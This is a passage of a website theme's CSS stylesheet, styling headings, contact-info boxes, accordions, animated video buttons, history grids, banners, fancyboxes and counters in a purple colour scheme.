  -o-text-stroke-color: #d6f1ff;
  font-size: 250px;
  position: absolute;
  top: 15px;
  left: 0;
  right: 0;
  z-index: -1;
}
@media screen and (max-width: 991px) {
  .ct-heading .ct-text-outline {
    font-size: 150px;
    top: 0;
  }
}
@media screen and (max-width: 575px) {
  .ct-heading .ct-text-outline {
    display: none;
  }
}
.ct-heading.desc-active .ct-heading-icon {
  top: 0;
  -webkit-transform: translate(0, 0%);
  -khtml-transform: translate(0, 0%);
  -moz-transform: translate(0, 0%);
  -ms-transform: translate(0, 0%);
  -o-transform: translate(0, 0%);
  transform: translate(0, 0%);
}
.ct-heading .ct-heading-sub {
  font-size: 16px;
  font-family: inherit;
  letter-spacing: 0.2em;
  margin-bottom: 21px;
}
.ct-heading .ct-heading-sub.style2 {
  letter-spacing: 0em;
  text-transform: none;
  margin-bottom: 25px;
}
.ct-heading .ct-heading-sub.style2 span {
  display: inline-block;
  background-color: rgba(86, 41, 183, 0.1);
  padding: 0 15px;
  line-height: 28px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ct-heading h3.ct-heading-tag {
  font-size: 60px;
  line-height: 1.16666;
}
@media screen and (max-width: 991px) {
  .ct-heading h3.ct-heading-tag {
    font-size: 40px;
  }
}
@media screen and (max-width: 767px) {
  .ct-heading h3.ct-heading-tag br {
    display: none;
  }
}
.ct-heading .ct-heading-tag a {
  color: inherit;
}
.ct-heading .ct-heading-tag a:hover {
  color: inherit;
}
.ct-heading .ct-heading-tag cite {
  color: #5629b7;
}
.ct-heading .color-primary {
  color: #5629b7;
}
.ct-heading .ct-heading-divider.style1 {
  line-height: 1;
  height: 5px;
  margin-top: 44px;
  margin-bottom: 40px;
}
.ct-heading .ct-heading-divider.style1 span {
  width: 40px;
  height: 5px;
  position: relative;
  display: inline-block;
  vertical-align: top;
}
.ct-heading .ct-heading-divider.style1 span:before, .ct-heading .ct-heading-divider.style1 span:after, .ct-heading .ct-heading-divider.style1 span i {
  content: '';
  background-color: #5629b7;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  height: 5px;
  width: 5px;
  position: absolute;
  top: 0;
  left: 0;
}
.ct-heading .ct-heading-divider.style1 span:after {
  left: 10px;
}
.ct-heading .ct-heading-divider.style1 span i {
  width: 20px;
  left: 20px;
}
.ct-heading .ct-heading-divider.style2, .ct-heading .ct-heading-divider.style3 {
  line-height: 1;
  height: 3px;
  margin-top: 31px;
  margin-bottom: 40px;
}
.ct-heading .ct-heading-divider.style2 span, .ct-heading .ct-heading-divider.style3 span {
  width: 150px;
  height: 5px;
  position: relative;
  display: inline-block;
  vertical-align: top;
}
.ct-heading .ct-heading-divider.style2 span:before, .ct-heading .ct-heading-divider.style3 span:before, .ct-heading .ct-heading-divider.style2 span:after, .ct-heading .ct-heading-divider.style3 span:after, .ct-heading .ct-heading-divider.style2 span i, .ct-heading .ct-heading-divider.style3 span i {
  content: '';
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  height: 3px;
  position: absolute;
  top: 0;
}
.ct-heading .ct-heading-divider.style2 span:before, .ct-heading .ct-heading-divider.style3 span:before, .ct-heading .ct-heading-divider.style2 span:after, .ct-heading .ct-heading-divider.style3 span:after {
  background-color: #e5e7fc;
  width: 25px;
}
.ct-heading .ct-heading-divider.style2 span:before, .ct-heading .ct-heading-divider.style3 span:before {
  left: 0;
}
.ct-heading .ct-heading-divider.style2 span:after, .ct-heading .ct-heading-divider.style3 span:after {
  right: 0;
}
.ct-heading .ct-heading-divider.style2 span i, .ct-heading .ct-heading-divider.style3 span i {
  width: 80px;
  left: 35px;
  background-color: #5629b7;
}
.ct-heading .ct-heading-divider.style3 span {
  width: 120px;
}
.ct-heading .ct-heading-divider.style3 span i {
  width: 50px;
}
.ct-heading .ct-heading-desc {
  font-size: 14px;
  line-height: 32px;
}
.ct-contact-info-layout1 {
  padding: 15px;
  -webkit-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -khtml-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -moz-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -ms-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -o-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  text-align: center;
}
.ct-contact-info-layout1 .contact-info-inner {
  border: 1px solid #f4f8ff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-contact-info-layout1 .ct-contact-info-holder {
  border-bottom: 1px solid #f4f8ff;
  padding: 58px 30px 53px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 575px) {
  .ct-contact-info-layout1 .ct-contact-info-holder {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-contact-info-layout1 .ct-contact-info-icon {
  line-height: 1;
  margin-bottom: 30px;
}
.ct-contact-info-layout1 .ct-contact-info-icon i {
  font-size: 50px;
  color: #5629b7;
}
.ct-contact-info-layout1 .ct-contact-info-label {
  font-size: 30px;
  margin-bottom: 12px;
}
@media screen and (max-width: 991px) {
  .ct-contact-info-layout1 .ct-contact-info-label {
    font-size: 26px;
  }
}
.ct-contact-info-layout1 .ct-contact-info-content {
  font-size: 18px;
  color: #a4b2bf;
  line-height: 30px;
}
.ct-contact-info-layout1 .ct-contact-info-button {
  padding: 11px 30px;
}
.ct-contact-info-layout1 .ct-contact-info-button a {
  font-size: 16px;
  color: #a4b2bf;
}
@media screen and (max-width: 575px) {
  .ct-contact-info-layout1 .ct-contact-info-button {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-contact-info-layout1:hover .contact-info-inner, .ct-contact-info-layout1:hover .ct-contact-info-holder {
  border-color: #5629b7;
}
.ct-contact-info-layout1:hover .ct-contact-info-button a {
  color: #5629b7;
}
.ct-contact-info-layout2 .ct-contact-info-holder {
  background-color: #fff;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  padding: 26px 60px;
  display: flex;
  flex-wrap: nowrap;
  -webkit-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.2);
  -khtml-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.2);
  -moz-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.2);
  -ms-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.2);
  -o-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.2);
  box-shadow: 0 16px 32px rgba(86, 41, 183, 0.2);
}
@media screen and (max-width: 1199px) {
  .ct-contact-info-layout2 .ct-contact-info-holder {
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media screen and (max-width: 991px) {
  .ct-contact-info-layout2 .ct-contact-info-holder {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 575px) {
  .ct-contact-info-layout2 .ct-contact-info-holder {
    padding-left: 20px;
    padding-right: 15px;
  }
}
.ct-contact-info-layout2 .ct-contact-info-icon {
  line-height: 1;
  margin-right: 40px;
  margin-top: 7px;
}
@media screen and (max-width: 1199px) {
  .ct-contact-info-layout2 .ct-contact-info-icon {
    margin-right: 30px;
  }
}
@media screen and (max-width: 991px) {
  .ct-contact-info-layout2 .ct-contact-info-icon {
    margin-right: 20px;
  }
}
.ct-contact-info-layout2 .ct-contact-info-icon i {
  font-size: 50px;
  color: #5629b7;
}
@media screen and (max-width: 575px) {
  .ct-contact-info-layout2 .ct-contact-info-icon {
    margin-top: 0;
  }
  .ct-contact-info-layout2 .ct-contact-info-icon i {
    font-size: 40px;
  }
}
.ct-contact-info-layout2 .ct-contact-info-label {
  margin-bottom: 3px;
  font-size: 18px;
  color: #758ca0;
  font-weight: 400;
  font-family: inherit;
}
@media screen and (max-width: 991px) {
  .ct-contact-info-layout2 .ct-contact-info-label {
    font-size: 16px;
  }
}
.ct-contact-info-layout2 .ct-contact-info-content {
  font-size: 40px;
  line-height: normal;
  color: #0d2335;
  font-weight: 700;
  letter-spacing: -0.02em;
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
}
@media screen and (max-width: 1199px) {
  .ct-contact-info-layout2 .ct-contact-info-content {
    font-size: 30px;
  }
}
@media screen and (max-width: 991px) {
  .ct-contact-info-layout2 .ct-contact-info-content {
    font-size: 26px;
  }
}
@media screen and (max-width: 575px) {
  .ct-contact-info-layout2 .ct-contact-info-content {
    font-size: 20px;
  }
}
.ct-contact-info-layout3 .contact-info-inner {
  background-color: #fff;
  display: flex;
  flex-wrap: nowrap;
  -webkit-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -khtml-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -moz-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -ms-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -o-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-image {
  width: 47.5%;
}
@media screen and (max-width: 480px) {
  .ct-contact-info-layout3 .contact-info-inner .ct-contact-info-image {
    display: none;
  }
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-holder {
  width: 52.5%;
  padding: 50px 40px 45px 50px;
}
@media screen and (max-width: 480px) {
  .ct-contact-info-layout3 .contact-info-inner .ct-contact-info-holder {
    width: 100%;
  }
}
@media screen and (max-width: 1199px) {
  .ct-contact-info-layout3 .contact-info-inner .ct-contact-info-holder {
    padding-right: 30px;
    padding-left: 30px;
  }
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-icon {
  line-height: 1;
  margin-bottom: 28px;
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-icon i {
  color: #5629b7;
  font-size: 40px;
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-label {
  margin-bottom: 20px;
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-button {
  margin-top: 15px;
  color: #5629b7;
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-button a {
  font-size: 18px;
  font-weight: 700;
  color: inherit;
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-button a:hover {
  color: inherit;
  opacity: 0.67;
}
.ct-accordion-layout1 .card {
  margin-bottom: 20px;
  border: 2px solid #e0e9f4;
  background-color: transparent;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.ct-accordion-layout1 .card:last-child {
  margin-bottom: 0;
}
.ct-accordion-layout1 .card-header {
  border: none;
  padding: 0;
  background-color: transparent;
}
.ct-accordion-layout1 .card-header .card-title {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 28px;
  font-weight: 400;
  font-family: inherit;
}
.ct-accordion-layout1 .card-header .card-title a {
  padding: 26px 37px 24px;
  position: relative;
  display: block;
  cursor: pointer;
  border-bottom: 2px solid transparent;
}
.ct-accordion-layout1 .card-header .card-title a[aria-expanded='true'] {
  border-color: #e0e9f4;
}
@media screen and (max-width: 1199px) {
  .ct-accordion-layout1 .card-header .card-title a {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 991px) {
  .ct-accordion-layout1 .card-header .card-title a {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.ct-accordion-layout1 .card-header .card-title i {
  font-style: normal;
  margin-right: 24px;
  font-weight: 700;
}
@media screen and (max-width: 1199px) {
  .ct-accordion-layout1 .card-header .card-title i {
    margin-right: 14px;
  }
}
.ct-accordion-layout1 .card-body {
  padding: 30px 37px;
}
@media screen and (max-width: 1199px) {
  .ct-accordion-layout1 .card-body {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 991px) {
  .ct-accordion-layout1 .card-body {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.ct-accordion-layout1.style2 {
  border: 1px solid #304e66;
}
.ct-accordion-layout1.style2 .card-header .card-title {
  color: #a4b5c3;
  font-weight: 700;
}
.ct-accordion-layout1.style2 .card-header .card-title a {
  padding-top: 19px;
  padding-bottom: 19px;
  border: none;
}
.ct-accordion-layout1.style2 .card-header .card-title a:hover {
  color: #fff;
}
.ct-accordion-layout1.style2 .card-header .card-title i {
  color: #5629b7;
}
.ct-accordion-layout1.style2 .card-body {
  color: #a4b5c3;
  padding-top: 0;
}
.ct-accordion-layout1.style2 .card {
  margin-bottom: 0;
  border: none;
  border-bottom: 1px solid #304e66;
}
.ct-accordion-layout1.style2 .card:last-child {
  border-bottom: none;
}
.ct-accordion-layout1.style3 {
  border: 1px solid #ebf4ff;
}
.ct-accordion-layout1.style3 .card-header .card-title {
  color: #a4b5c3;
  font-weight: 700;
}
.ct-accordion-layout1.style3 .card-header .card-title a {
  padding-top: 19px;
  padding-bottom: 19px;
  border: none;
}
.ct-accordion-layout1.style3 .card-header .card-title a:hover {
  color: #0d2335;
}
.ct-accordion-layout1.style3 .card-header .card-title i {
  color: #5629b7;
}
.ct-accordion-layout1.style3 .card-body {
  color: #a4b5c3;
  padding-top: 0;
}
.ct-accordion-layout1.style3 .card {
  margin-bottom: 0;
  border: none;
  border-bottom: 1px solid #ebf4ff;
}
.ct-accordion-layout1.style3 .card:last-child {
  border-bottom: none;
}
.row-accordion-shadow {
  -webkit-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -khtml-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -moz-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -ms-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -o-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
}
.ct-video-button {
  position: relative;
  font-size: 20px;
  color: #fff;
  background-color: #5629b7;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  line-height: 100px;
  width: 100px;
  height: 100px;
  text-align: center;
  display: inline-block;
}
.ct-video-button:hover, .ct-video-button:focus {
  color: #fff;
}
@media screen and (max-width: 767px) {
  .ct-video-button.style1, .ct-video-button.style3 {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 16px;
  }
}
.ct-video-button.style1 .line-video-animation, .ct-video-button.style3 .line-video-animation {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid rgba(255, 255, 255, 0.7);
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  animation: squares 3.9s linear 0s infinite;
  -webkit-animation: squares 3.9s linear 0s infinite;
  -ms-animation: squares 3.9s linear 0s infinite;
  -o-animation: squares 3.9s linear 0s infinite;
  -webkit-animation-play-state: running;
  -moz-animation-play-state: running;
  -o-animation-play-state: running;
  animation-play-state: running;
  opacity: 0;
}
.ct-video-button.style1 .line-video-animation.line-video-2, .ct-video-button.style3 .line-video-animation.line-video-2 {
  -webkit-animation-delay: 1.3s;
  -moz-animation-delay: 1.3s;
  -o-animation-delay: 1.3s;
  animation-delay: 1.3s;
}
.ct-video-button.style1 .line-video-animation.line-video-3, .ct-video-button.style3 .line-video-animation.line-video-3 {
  -webkit-animation-delay: 2.6s;
  -moz-animation-delay: 2.6s;
  -o-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.ct-video-button.style1:hover .line-video-animation, .ct-video-button.style3:hover .line-video-animation {
  -webkit-animation-play-state: paused;
  -moz-animation-play-state: paused;
  -o-animation-play-state: paused;
  animation-play-state: paused;
}
.ct-video-button.style2 {
  background-color: transparent;
  border: 1px solid #b4bfc9;
  height: 60px;
  width: 60px;
  line-height: 58px;
  font-size: 14px;
  color: #0d2335;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.ct-video-button.style2 i {
  font-weight: 400;
}
.ct-video-button.style2:hover {
  border-color: #5629b7;
  color: #5629b7;
}
.ct-video-button.style3 {
  line-height: 120px;
  width: 120px;
  height: 120px;
  -webkit-border-radius: 120px;
  -khtml-border-radius: 120px;
  -moz-border-radius: 120px;
  -ms-border-radius: 120px;
  -o-border-radius: 120px;
  border-radius: 120px;
}
.ct-video-button.style3 i {
  font-weight: 400;
}
.ct-video-button.style3 .line-video-animation {
  -webkit-border-radius: 120px;
  -khtml-border-radius: 120px;
  -moz-border-radius: 120px;
  -ms-border-radius: 120px;
  -o-border-radius: 120px;
  border-radius: 120px;
  border-color: rgba(255, 255, 255, 0.2);
}
.ct-video-button.style4 {
  font-size: 16px;
  height: 70px;
  width: 70px;
  color: #5629b7;
  background-color: #fff;
  -webkit-border-radius: 70px;
  -khtml-border-radius: 70px;
  -moz-border-radius: 70px;
  -ms-border-radius: 70px;
  -o-border-radius: 70px;
  border-radius: 70px;
  -webkit-box-shadow: 0 3px 7px rgba(159, 195, 229, 0.4);
  -khtml-box-shadow: 0 3px 7px rgba(159, 195, 229, 0.4);
  -moz-box-shadow: 0 3px 7px rgba(159, 195, 229, 0.4);
  -ms-box-shadow: 0 3px 7px rgba(159, 195, 229, 0.4);
  -o-box-shadow: 0 3px 7px rgba(159, 195, 229, 0.4);
  box-shadow: 0 3px 7px rgba(159, 195, 229, 0.4);
}
.ct-video-button.style4 i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-video-button.style4:hover {
  background-color: #5629b7;
  color: #fff;
}
.line-custom-dark .ct-video-button.style1 {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.line-custom-dark .ct-video-button.style1 .line-video-animation {
  border: 1px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.ct-video-layout1 {
  position: relative;
}
.ct-video-layout1.intro-added img {
  width: 100%;
}
.ct-video-layout1.intro-added .ct-video-button {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-video-layout1.intro-style2 img {
  border: 16px solid #fff;
}
@media screen and (max-width: 991px) {
  .ct-video-layout1.intro-style2 img {
    border: 8px solid #fff;
  }
}
.ct-video-layout1.intro-style2 i {
  font-weight: 400;
}
.ct-video-layout1.intro-style2 .ct-video-button, .ct-video-layout1.intro-style2 .line-video-animation {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.ct-grid-history1 .history-year {
  font-size: 40px;
  color: #5629b7;
  font-weight: 700;
  letter-spacing: -0.02em;
  text-align: center;
}
@media screen and (max-width: 575px) {
  .ct-grid-history1 .history-year {
    line-height: 1;
  }
}
.ct-grid-history1 .history-title {
  margin-bottom: 23px;
  font-size: 40px;
}
@media screen and (max-width: 991px) {
  .ct-grid-history1 .history-title {
    font-size: 30px;
  }
}
.ct-grid-history1 .history-holder {
  margin: 0 -60px;
  flex-wrap: wrap;
  display: flex;
}
@media screen and (max-width: 991px) {
  .ct-grid-history1 .history-holder {
    margin: 0 -30px;
  }
}
.ct-grid-history1 .history-holder > div {
  width: 50%;
  padding: 50px 60px 70px;
}
@media screen and (max-width: 991px) {
  .ct-grid-history1 .history-holder > div {
    padding: 50px 30px;
  }
}
@media screen and (max-width: 575px) {
  .ct-grid-history1 .history-holder > div {
    width: 100%;
  }
  .ct-grid-history1 .history-holder > div.history-meta {
    padding-top: 30px;
  }
  .ct-grid-history1 .history-holder > div.history-featured {
    padding-top: 0;
  }
}
.ct-grid-history1 .history-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.ct-grid-history1 .grid-item:nth-child(odd) .history-meta {
  text-align: right;
  border-right: 1px solid #efefef;
}
@media screen and (max-width: 575px) {
  .ct-grid-history1 .grid-item:nth-child(odd) .history-meta {
    border: none;
    text-align: left;
  }
}
.ct-grid-history1 .grid-item:nth-child(even) .history-holder {
  flex-direction: row-reverse;
}
@media screen and (max-width: 575px) {
  .ct-grid-history1 .grid-item:nth-child(even) .history-holder {
    flex-direction: inherit;
  }
}
.ct-grid-history1 .grid-item:nth-child(even) .history-meta {
  border-left: 1px solid #efefef;
}
@media screen and (max-width: 575px) {
  .ct-grid-history1 .grid-item:nth-child(even) .history-meta {
    border: none;
  }
}
.ct-banner-layout1 {
  position: relative;
}
.ct-banner-layout1 img {
  width: 100%;
}
.ct-banner-layout1:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(86, 41, 183, 0.8);
}
.ct-banner-layout1 .ct-banner-meta {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px 60px 51px;
  width: 100%;
}
.ct-banner-layout1 .ct-banner-meta h3 {
  margin-bottom: 0;
  font-size: 100px;
  letter-spacing: -0.03em;
  color: #fff;
  line-height: 1.1;
}
.ct-banner-layout1 .ct-banner-meta .subtitle {
  color: #fff;
  font-size: 16px;
}
.ct-fancybox-layout1 .ct-fancybox-icon {
  line-height: 1;
  margin-bottom: 35px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout1 .ct-fancybox-icon i {
  font-size: 100px;
  color: #5629b7;
}
.ct-fancybox-layout1 .ct-fancybox-dot {
  height: 14px;
  width: 14px;
  display: inline-block;
  border: 4px solid #5629b7;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
}
.ct-fancybox-layout1 .ct-fancybox-dot + .ct-fancybox-title {
  margin-top: 23px;
}
.ct-fancybox-layout1 .ct-fancybox-title {
  margin-bottom: 14px;
}
.ct-fancybox-layout1 .ct-fancybox-content {
  font-size: 16px;
  line-height: 28px;
}
.ct-fancybox-layout1 .ct-fancybox-more {
  color: #9eb5c8;
  border: 1px solid #e6eef2;
  font-size: 16px;
  display: block;
  width: 70px;
  height: 70px;
  line-height: 68px;
  position: absolute;
  bottom: -35px;
  right: 0;
  left: 0;
  margin: auto;
  background-color: #fff;
}
.ct-fancybox-layout1 .ct-fancybox-more:hover {
  border-color: #5629b7;
  background-color: #5629b7;
  color: #fff;
}
.ct-fancybox-layout1 .ct-fancybox-inner {
  position: relative;
  background-color: #fff;
  -webkit-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -khtml-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -moz-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -ms-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -o-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  padding: 80px 50px 72px;
  text-align: center;
}
.ct-fancybox-layout1 .ct-fancybox-inner:hover .ct-fancybox-icon {
  -webkit-transform: rotateY(360deg);
  -khtml-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
}
@media screen and (max-width: 991px) {
  .ct-fancybox-layout1 .ct-fancybox-inner {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-fancybox-layout2 .ct-fancybox-icon {
  line-height: 1;
  margin-bottom: 29px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout2 .ct-fancybox-icon i {
  font-size: 70px;
  color: #5629b7;
}
.ct-fancybox-layout2 .ct-fancybox-icon .icon-hover {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  font-size: 300px;
  color: #f8fbff;
  position: absolute;
  top: -80px;
  left: 0;
  right: 0;
  margin: auto;
  z-index: -1;
  -webkit-transform: scale(0.5);
  -khtml-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
}
@media screen and (max-width: 991px) {
  .ct-fancybox-layout2 .ct-fancybox-icon .icon-hover {
    font-size: 250px;
  }
}
.ct-fancybox-layout2 .ct-fancybox-dot {
  height: 14px;
  width: 14px;
  display: inline-block;
  border: 4px solid #5629b7;
  background-color: #fff;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
}
.ct-fancybox-layout2 .ct-fancybox-dot + .ct-fancybox-title {
  margin-top: 26px;
}
.ct-fancybox-layout2 .ct-fancybox-title {
  font-size: 34px;
  margin-bottom: 17px;
}
@media screen and (max-width: 991px) {
  .ct-fancybox-layout2 .ct-fancybox-title {
    font-size: 26px;
  }
}
.ct-fancybox-layout2 .ct-fancybox-content {
  margin-bottom: 32px;
  max-width: 320px;
  margin-left: auto;
  margin-right: auto;
}
.ct-fancybox-layout2 .ct-fancybox-more {
  height: 60px;
  width: 60px;
  display: inline-block;
  line-height: 52px;
  border: 4px solid #f3f8ff;
  font-size: 16px;
  color: #758ca0;
}
.ct-fancybox-layout2 .ct-fancybox-more:hover {
  color: #5629b7;
  border-color: #5629b7;
}
.ct-fancybox-layout2 .ct-fancybox-inner {
  text-align: center;
  position: relative;
  z-index: 1;
}
.ct-fancybox-layout2 .ct-fancybox-inner:hover .ct-fancybox-icon .icon-hover {
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.ct-fancybox-layout2 .ct-fancybox-inner:hover .ct-fancybox-more {
  color: #5629b7;
  border-color: #5629b7;
}
.ct-fancybox-layout2.ct-item-active .ct-fancybox-inner .ct-fancybox-icon .icon-hover {
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.ct-fancybox-layout2.ct-item-active .ct-fancybox-inner .ct-fancybox-more {
  color: #5629b7;
  border-color: #5629b7;
}
@media screen and (min-width: 1200px) {
  .ct-fancybox-layout2.ct-item-center .ct-fancybox-dot {
    position: relative;
  }
  .ct-fancybox-layout2.ct-item-center .ct-fancybox-dot:before {
    content: '';
    width: 767px;
    height: 1px;
    background-color: #e2f0ff;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: -1;
  }
}
.row-box-shadow {
  background-color: #fff;
  -webkit-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -khtml-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -moz-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -ms-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -o-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
}
.ct-counter-default .ct-counter-icon {
  line-height: 1;
  margin-right: 30px;
}
.ct-counter-default .ct-counter-icon i {
  font-size: 50px;
  color: #5629b7;
}
.ct-counter-default .ct-counter-digit {
  line-height: 1;
  font-weight: 700;
  color: #0d2335;
  font-size: 40px;
}
.ct-counter-default .ct-counter-digit span {
  font-size: 16px;
}
.ct-counter-default .ct-counter-title {
  font-size: 14px;
  margin-top: 11px;
}
